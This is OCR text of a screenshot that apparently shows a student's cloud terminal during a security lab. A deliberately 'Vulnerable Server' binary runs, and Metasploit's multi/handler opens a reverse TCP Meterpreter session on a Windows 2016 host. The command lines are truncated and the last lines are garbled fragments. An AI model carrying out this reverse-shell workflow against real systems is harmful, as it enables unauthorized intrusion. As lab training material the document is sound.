 Safari File Edit View History Bookmarks Window Help 100% Wed Oct 9 6:41:08 PM
ssh.cloud.google.com
cnitfiftythree@deb:~/127/ED319$ ./seh4
Welcome to Vulnerable Server! Enter HELP for help.
cnitfiftythree@deb:~/127/ED319$ nano seh4
cnitfiftythree@deb:~/127/ED319$ ./seh4
Welcome to Vulnerable Server! Enter HELP for help.
cnitfiftythree@deb:~/127/ED319$ sudo msfconsle -q
sudo: msfconsle: command not found
cnitfiftythree@deb:~/127/ED319$ sudo msfconsole -q
This copy of metasploit-framework is more than two weeks old.
Consider running 'msfupdate' to update to the latest version.
[-] ***
[-] * WARNING: No databa
[-] ***
msf5 > use exploit/multi
msf5 exploit(multi/handl
[*] Started reverse TCP
[*] Sending stage (18029
[*] Meterpreter session t 2019-10-10 00:10:09 +0
000
Connecting...
Transferring SSH keys to the VM.
You can drastically improve your key transfer times by
migrating to OS Login.
meterpreter > sysinfo
Computer : WINIR
OS : Windows 2016+ (10.0 Build 14393).
Architecture : x64
System Language : en_US
Domain : WORKGROUP
Logged On Users : 2
Meterpreter : x86/windows
meterpreter >
L32.77A462
readInitTh
.77BD1F69
n
unning